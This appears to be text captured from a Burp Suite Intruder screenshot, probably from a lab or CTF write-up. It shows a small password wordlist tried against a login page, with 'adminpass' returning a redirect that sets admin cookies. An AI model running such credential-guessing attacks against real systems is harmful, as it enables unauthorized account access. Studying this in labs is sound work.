 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 56450
1 test 200 56450
2 admin 200 56450
3 password 200 56450
4 Password123! 200 56450
5 adminpass 302 373
Request Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Tue, 11 Aug 2020 18:07:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: username=admin
8 Set-Cookie: uid=1
9 Location: index.php?popUpNotificationCode=AU1
? Search... 0 matches \n Pretty
Finished